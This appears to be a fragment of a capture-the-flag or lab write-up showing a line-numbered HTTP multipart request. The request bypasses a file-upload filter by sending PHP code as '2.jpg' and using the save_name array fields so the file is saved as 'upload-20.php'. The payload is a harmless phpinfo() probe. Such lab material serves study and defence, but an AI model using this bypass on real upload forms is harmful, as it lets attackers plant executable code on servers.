 20
21 ------WebKitFormBoundaryePBhhbfSygc8rpfR
22 Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
23 Content-Type: image/jpeg
24
25
26 <?php
27     phpinfo();
28 ?>
29 ------WebKitFormBoundaryePBhhbfSygc8rpfR
30 Content-Disposition: form-data; name="save_name[0]"
31
32 upload-20.php
33 ------WebKitFormBoundaryePBhhbfSygc8rpfR
34 Content-Disposition: form-data; name="save_name[2]"
35
36 jpg
37 ------WebKitFormBoundaryePBhhbfSygc8rpfR
38 Content-Disposition: form-data; name="submit"